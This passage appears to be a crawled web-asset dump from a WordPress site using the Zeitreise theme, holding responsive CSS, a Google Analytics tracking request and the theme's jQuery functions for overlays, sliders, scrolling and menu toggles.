		width: 30.303%;
		float: left;
	}
	.sidebar-footer {
		padding-bottom: 0;
	}
	.sidebar-footer,
	.team-threecolumns .widget_zeitreise_team {
		margin: 0 0 0 4.545%;
	}
	.sidebar-footer:first-child,
	.team-threecolumns .widget_zeitreise_team:nth-child(3n+1) {
		margin: 0;
		clear: left;
	}
	.team-threecolumns .widget_zeitreise_team:nth-child(3n+3) {
		clear: right;
	}
	.team-threecolumns .widget_zeitreise_team:nth-last-child(-n+3) {
		padding-bottom: 0;
	}
	.team-twocolumns .widget_zeitreise_team {
		width: 47.7275%;
		float: left;
	}
	.team-twocolumns .widget_zeitreise_team:nth-child(odd) {
		margin: 0 2.2725% 0 0;
		clear: left;
	}
	.team-twocolumns .widget_zeitreise_team:nth-child(even) {
		margin: 0 0 0 2.2725%;
		clear: right;
	}
	.team-twocolumns .widget_zeitreise_team:nth-last-child(-n+2) {
		padding-bottom: 0;
	}
	.team-fourcolumns .widget_zeitreise_team {
		width: 23.295625%;
		float: left;
		margin: 0 2.2725% 0 0;
	}
	.team-fourcolumns .widget_zeitreise_team:nth-child(4n+1) {
		clear: left;
	}
	.team-fourcolumns .widget_zeitreise_team:nth-child(4n+4) {
		margin: 0 0 0 0;
		clear: right;
	}
	.team-fourcolumns .widget_zeitreise_team:nth-last-child(-n+4) {
		padding-bottom: 0;
	}
	
	/*--- Services Page Template ---*/
	.services-box {
    	margin: 0 -60px;
	}
	.service .service-thumbnail {
		float: right;
		width: 50%;
		padding: 0;
	}
	.service .service-header {
		padding: 0;
	    width: 50%;
	    display: block;
	    position: absolute;
	    top: 0;
	    bottom: 0;
	    left: 0;
	    right: 0;
	}
	.service .service-header p {
	    margin: 0 16.66666666666667%;
	}
	.service .centered-wrap {
	    display: table;
	    width: 100%;
	    height: 100%;
	}
	.service .centered-wrap .centered {
	    display: table-cell;
	    vertical-align: middle;
	}
	.services-box .service:nth-of-type(odd) .service-thumbnail {
	    float: left;
	}
	.services-box .service:nth-of-type(odd) .service-header {
	    width: 50%;
	    left: 50%;
	}	
}


/* Minimum width of 1160 pixels (not mobile layout, small screens)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1160px) {

	/* Elements Scroll In Window Animation */
	.hidden {
	     opacity: 0;
	}
	.visible {
	     opacity: 1;
	}	

	/* --- Pagination --- */
	.pagination .nav-links a.next.page-numbers:hover {
		right: 75px;
	}
	.pagination .nav-links a.prev.page-numbers:hover {
		left: 75px;
	}

	/* --- Header --- */
	#overlay-open {
		top: 30px;
		right: 60px;
		padding: 0;
	}
	#overlay-close {
		top: 30px;
		right: 60px;
		padding: 0;
	}

	/* --- Portfolio - Single Project Page --- */
	.single-jetpack-portfolio .jetpack-portfolio {
		position: relative;
		padding-left: 0;
		padding-right: 0;
	}
	.single-jetpack-portfolio .entry-header {
		max-width: 50%;
		float: left;
		padding-left: 8.333%;
		padding-right: 8.333%;
		padding-bottom: 0;
		text-align: center;
	}
	.single-jetpack-portfolio .entry-header.fixed {
	  	position:fixed;
	  	top: 0;
	}
	.single-jetpack-portfolio .entry-header h1.entry-title {
	  	padding-top: 110px;
	}
	.single-jetpack-portfolio .entry-header.fixed.fixed-end {
	  	position: absolute !important;
	    top: auto !important;
	    bottom: 0;
	}
	
	/*--- General Layout Blog + Portfolio ---*/
	.archive.tax-jetpack-portfolio-type #primary,
	.archive.tax-jetpack-portfolio-tag #primary,
	.post-type-archive-jetpack-portfolio #primary {
		max-width: 100%;
	}
	.content-wrap,
	.single-jetpack-portfolio #comments,
	.single-post #comments {
		width: 50%;
		float: right;
		padding-left: 0;
	}
	.blog .entry-header,
	.single .entry-header,
	.archive .entry-header,
	.search-results .entry-header {
		width: 50%;
		float: left;
	}
	.blog .entry-header,
	.single-post .entry-header,
	.archive .entry-header,
	.search-results .entry-header {
		padding: 0 150px 0 0;
	}
	.single-jetpack-portfolio .entry-content,
	.single-jetpack-portfolio #comments {
		padding: 0 60px 0 0;
	}
	.single-jetpack-portfolio .entry-content,
	.single-jetpack-portfolio .comments-title,
	.single-post .comments-title,
	.single-jetpack-portfolio .commentlist,
	.single-post .commentlist,
	.single-jetpack-portfolio #respond,
	.single-post #respond {
		max-width: 1005px;
	}
	.entry-date,
	.entry-author,
	.entry-comments,
	.entry-edit {
		display: block;
		padding: 0;
	}
}


/* Minimum width of 1260 pixels
------------------------------------------------------------------------------------ */
@media screen and (min-width: 1260px) {

	/* --- Zeitreise Extra Content Areas --- */
	.page .entry-content .wide-content,
	.page .entry-content .team-big {
	   margin-left: -53.51%;
	   max-width: 2010px;
	}
	.page .entry-content .fullwidth-content,
	.services-box {
		margin: 0 -60px 0 -61.4%;
		float: none;
	}

	/* --- Page Templates --- */
	.page .entry-header {
		width: 34.84848484848485%;
		padding: 0 4.54545454545455% 0 0;
		float: left;
	}
	.page #front-blog .entry-header {
		width: auto;
		padding: 0;
	}
	.page .entry-content {
		width: 65.15151515151515%;
		float: left;
	}
	.page #comments .comments-title,
	.page #comments #respond,
	.page #comments .commentlist {
		width: 65.15151515151515%;
		float: right;
	}
	.search-results .page .entry-content {
		width: auto;
		float: none;
	}
	.page.fullwidth .entry-header {
		width: auto;
		float: none;
		padding-bottom: 60px;
	}
	.page.fullwidth .entry-content {
		width: 100%;
		float: none;
	}
	.template-front .entry-content {
		width: 900px;
		float: none;
	}
	.edit-link {
		float: none;
		clear: both;
		overflow: hidden;
	}
	.team-template .edit-link,
	.page-template-default .edit-link,
	.portfolio-template .edit-link  {
		padding-left: 34.84848484848485%;
	}
}


/* Minimum width of 2130px pixels (wide screens, e.g. iMacs)
------------------------------------------------------------------------------------ */
@media screen and (min-width: 2130px) {

	/*--- General Spacing ---*/
	#site-branding,
	.template-front .section-title,
	.template-front .team-wrap,
	.site-content .post,
	.site-content .page,
	.search-results .site-content .jetpack-portfolio,
	#colophon,
	.sticky-post-wrap,
	.pagination,
	#front-blog,
	.archive-header,
	.team-template .team-wrap,
	.page #comments {
		max-width: 2010px;
		margin: 0 auto;
	    padding-left: 0;
	    padding-right: 0;
	}
	#front-blog .post,
	#front-blog .entry-title-wrap,
	#front-blog .sticky-post-wrap .entry-summary {
	    width: 47.015%;
	}
	#front-blog .post:nth-of-type(odd) {
		margin: 0 2.9850% 0 0;
	    padding-left: 0;
	}
	#front-blog .post:nth-of-type(even) {
		margin: 0 0 0 2.9850%;
	    padding-right: 0;
	}
	.services-box,
	.page .entry-content .fullwidth-content {
		margin: 0 0 0 -701px;
	}
	.single-jetpack-portfolio .entry-content,
	.single-jetpack-portfolio #comments {
		padding: 0;
	}
	
	/*--- Overlay ---*/
	.nav-sidebar-wrap {
		max-width: 1300px;
	}
	#site-nav,
	.sidebar-overlay {
		width: 45.38461538461538%;
	}

	/*--- Portfolio Masonry ---*/
	.post-type-archive-jetpack-portfolio.masonry #primary, 
	.portfolio-template.masonry #primary, 
	.tax-jetpack-portfolio-type.masonry #primary, 
	.tax-jetpack-portfolio-tag.masonry #primary {
	    padding-left: 0;
	    padding-right: 0;
	    max-width: 2130px;
	    margin: 0 auto;
	}
	.archive.masonry.two-columns .portfolio-wrap .hentry,
	.portfolio-template.masonry.two-columns .portfolio-wrap .hentry {
		width: 44.36619718309859%;
		margin: 0 2.8169014084507% 50px;
	}
	.archive.masonry.three-columns .portfolio-wrap .hentry,
	.portfolio-template.masonry.three-columns .portfolio-wrap .hentry {
		width: 27.69953051643193%;
	    margin: 0 2.8169014084507% 50px;
	}

	/*--- Footer Columns + Front Page Team Widgets ---*/
	.sidebar-footer, 
	.team-threecolumns .widget_zeitreise_team {
    	margin: 0 0 0 5.97014925373134%;
	}
	.sidebar-footer, 
	.team-threecolumns .widget_zeitreise_team {
    	width: 29.35323383084577%;
		float: left;
	}
	
	/*--- Pagination ---*/
	.pagination .nav-links a.next.page-numbers  {
		right: 0;
	}
	.pagination .nav-links a.prev.page-numbers {
		left: 0;
	}
	.pagination .nav-links a.next.page-numbers:hover {
		right: 15px;
	}
	.pagination .nav-links a.prev.page-numbers:hover {
		left: 15px;
	}
	
	.post .fullwidth-content {
		margin: 0 0 0 -100%;
		max-width: 2010px;
	}
}


/* responsive images
------------------------------------------------------------------------------------ */
@media not all, not all, (-webkit-min-device-pixel-ratio: 1.5), not all {
	.pagination .nav-links a.next.page-numbers {
    	background: url(images/arrows.png) -60px 0 no-repeat;
		background-size: 120px 38px;
	}
	.pagination .nav-links a.prev.page-numbers {
    	background: url(images/arrows.png) 0 0 no-repeat;
		background-size: 120px 38px;
	}
	.widget_search .searchform #s {
    	background: url(images/images.png) 0 0 no-repeat;
		background-size: 26px 75px;
	}
	#overlay-wrap .widget_search .searchform #s {
    	background: url(images/images.png) 0 -50px no-repeat;
    	background-size: 26px 75px;
	}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=605351254&t=pageview&_s=1&dl=http%3A%2F%2Fculturavernetta.com%2Fparis-y-lanzarote-unidos-por-un-catalogo-de-fotografia%2F&ul=en-us%40posix&dt=Par%C3%ADs%20y%20Lanzarote%20unidos%20por%20un%20cat%C3%A1logo%20de%20fotograf%C3%ADa%20-%20Cultura%20Vernetta&sr=1280x720&vp=1280x720&_u=aGBAgUAjCAAAACAAI~&jid=1524066089&gjid=1117410372&cid=573767719.1769142671&tid=UA-59940258-1&_gid=758227835.1769142671&_slc=1&z=601223434
body_size: -286
content:
2,cG-HHMWSBQWK3

--- FILE ---
content_type: text/javascript
request_url: http://culturavernetta.com/wp-content/themes/zeitreise/js/functions.js?ver=20150704
body_size: 6088
content:
/* global screenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 *
 * @version 1.0
 */

( function($) {


	// Fade content in, if page loaded.
	$( window ).load( function() {

		// hide load overlay content
		$( '.load-overlay' ).delay( 500 ).animate( {
			'opacity': 0
		}, 1500 );

		// Show content
		$( '#container' ).delay( 500 ).animate( {
			'opacity': 1
		}, 1500 );

	});

	// FadeIn effect on scroll into browser window
	$(document).ready(function() {
		if ( window.innerWidth >= 1160 ) {
		$('.fadethis').addClass("hidden").viewportChecker({
		    classToAdd: 'visible animated fadeIn', // Class to add to the elements when they are visible
		    offset: 100,
		    removeClassAfterAnimation: true
		   });
		}
	});

	// Overlay (main menu + widget area) open/close
	$('#overlay-open').on( 'click', function () {
		$('#overlay-wrap').fadeIn('fast', 'linear');
		$('html').addClass('overlay-show');
		$('body').addClass('overlay-show');
    });

    $('#overlay-close').on( 'click', function () {
	    $('#overlay-wrap').fadeOut('fast', 'linear');
		$('html').removeClass('overlay-show');
		$('body').removeClass('overlay-show');
    });

    // Slider for Testimonials
    $(document).ready(function(){
		$('.slider-container').slick({
			dots: false,
			adaptiveHeight: true,
			prevArrow: '<div class="slick-prev">Previous</button>',
			nextArrow: '<div class="slick-next">Next</button>',
			fade: true
  		});
	});

	// Slider Header Front Page
	$(document).ready(function(){
		$('.header-slider').slick({
			dots: false,
			slidesToShow: 1,
			arrows: false,
			autoplay: true,
			speed: 2100,
			cssEase: 'ease',
			autoplaySpeed: 6000,
			draggable: true,
			pauseOnHover: false,
			fade: true,
			infinite: true
  		});
	});

	// Change Menu text color on scroll over dark backgrounds
	$(document).ready(function(){
		$('.testimonials-wrap').waypoint(function() {
			$('#overlay-open').toggleClass('white');
			}, {
	      offset: 33
		});

		$('.testimonials-wrap').waypoint(function(direction){
	      // sticky header
	      	$('#overlay-open').toggleClass('white-stop');
	    }, {
	      offset: function() {
		      return -this.element.clientHeight + 33
		  	}
	    });
	});
	
	// Change Menu text color on scroll, if header text is set to light
	$(document).ready(function(){
		$('.header-slider').waypoint(function() {
			$('#overlay-open').toggleClass('header-white');
			}, {
	      offset: 33
		});

		$('.header-slider').waypoint(function(direction){
	      // sticky header
	      	$('#overlay-open').toggleClass('header-white-stop');
	    }, {
	      offset: function() {
		      return -this.element.clientHeight + 33
		  	}
	    });
	});

	// Make header of single portfolio project fix-positioned on scroll
	$(document).ready(function(){
		$('article').waypoint(function() {
			$('.portfolio-header').toggleClass('fixed');
		});

		$('article').waypoint(function(direction){
	      // sticky header
	      	$('.portfolio-header').toggleClass('fixed-end');
	    }, {
	      offset: function() {
		      return -this.element.clientHeight + $('.portfolio-header').outerHeight()
		  	}
	    });
	});

// Smooth Scroll
$(function() {
  $('a[href*=#]:not([href=#])').click(function() {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
      if (target.length) {
        $('html,body').animate({
          scrollTop: target.offset().top
        }, 600);
        return false;
      }
    }
  });
});

// Add dropdown toggle that display child menu items.
	$( '.menu-item-has-children > a' ).after( '<button class="dropdown-toggle" aria-expanded="false">' + screenReaderText.expand + '</button>' );

	// Toggle buttons and submenu items with active children menu items.
	$( '.current-menu-ancestor > button' ).addClass( 'toggle-on' );
	$( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

	$( '.dropdown-toggle' ).click( function( e ) {
		var _this = $( this );
		e.preventDefault();
		_this.toggleClass( 'toggle-on' );
		_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );
		_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
		_this.html( _this.html() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
	} );

	secondary = $( '#secondary' );
	button = $( '.site-branding' ).find( '.secondary-toggle' );

	// Enable menu toggle for small screens.
	( function() {
		var menu, widgets, social;
		if ( ! secondary || ! button ) {
			return;
		}

		// Hide button if there are no widgets and the menus are missing or empty.
		menu    = secondary.find( '.nav-menu' );
		widgets = secondary.find( '#widget-area' );
		social  = secondary.find( '#social-navigation' );
		if ( ! widgets.length && ! social.length && ( ! menu || ! menu.children().length ) ) {
			button.hide();
			return;
		}

		button.on( 'click.zeitreise', function() {
			secondary.toggleClass( 'toggled-on' );
			secondary.trigger( 'resize' );
			$( this ).toggleClass( 'toggled-on' );
			if ( $( this, secondary ).hasClass( 'toggled-on' ) ) {
				$( this ).attr( 'aria-expanded', 'true' );
				secondary.attr( 'aria-expanded', 'true' );
			} else {
				$( this ).attr( 'aria-expanded', 'false' );
				secondary.attr( 'aria-expanded', 'false' );
			}
		} );
	} )();

	/**
	 * @summary Add or remove ARIA attributes.
	 * Uses jQuery's width() function to determine the size of the window and add
	 * the default ARIA attributes for the menu toggle if it's visible.
	 * @since Twenty Fifteen 1.1
	 */
	function onResizeARIA() {
		if ( 1022 > $window.width() ) {
			button.attr( 'aria-expanded', 'false' );
			secondary.attr( 'aria-expanded', 'false' );
			button.attr( 'aria-controls', 'secondary' );
		} else {
			button.removeAttr( 'aria-expanded' );
			secondary.removeAttr( 'aria-expanded' );
			button.removeAttr( 'aria-controls' );
		}
	}

} )( jQuery );
